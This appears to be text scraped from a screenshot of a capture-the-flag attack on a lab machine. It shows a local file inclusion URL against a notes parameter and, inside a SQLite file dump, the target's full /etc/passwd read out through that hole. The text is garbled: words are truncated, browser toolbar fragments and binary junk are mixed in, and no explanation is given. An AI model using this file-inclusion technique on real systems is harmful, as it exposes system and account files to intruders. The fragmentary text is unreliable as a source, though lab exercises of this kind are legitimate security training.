 nineveh.htb/department/manage.php?notes=/var/tmp/ninevehNotes.php
ining Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
gout
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@  -�
��^�'table2222CREATE TABLE '22' ('22' TEXT default 'root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
')